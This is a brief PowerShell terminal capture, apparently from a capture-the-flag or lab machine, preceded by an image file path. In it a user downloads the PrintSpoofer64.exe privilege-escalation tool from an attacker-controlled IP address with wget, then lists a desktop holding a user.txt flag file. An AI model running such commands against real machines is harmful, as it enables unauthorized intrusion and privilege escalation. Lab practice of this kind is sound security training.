 PS C:\Users\Public\Desktop> wget http://10.10.14.34:9000/PrintSpoofer64.exe -o printspoofer.exe
PS C:\Users\Public\Desktop> dir
    Directory: C:\Users\Public\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         9/9/2024   4:11 AM          27136 printspoofer.exe
-a----        2/20/2020   2:14 AM           1191 TeamViewer 7.lnk
-ar---         9/8/2024  12:23 PM             34 user.txt